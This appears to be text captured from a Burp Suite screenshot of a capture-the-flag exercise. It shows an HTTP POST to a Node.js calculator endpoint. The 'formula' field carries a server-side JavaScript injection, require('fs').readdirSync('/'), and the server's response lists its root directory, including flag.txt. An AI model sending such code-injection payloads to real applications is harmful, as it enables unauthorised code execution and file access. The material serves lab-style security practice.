 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.55.236:38719
3 Content-Length: 55
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.55.236:38719
9 Referer: http://94.237.55.236:38719/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"formula":"require('fs').readdirSync('/').toString()"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 100
5 ETag: W/"64-9AuyGdlY72/T7vH0y8a70zA+bqs"
6 Date: Wed, 31 Jul 2024 15:15:53 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"app,bin,dev,etc,flag.txt,home,lib,media,mnt,opt,proc,root,run,sbin,srv,sys,tmp
,usr,var"
}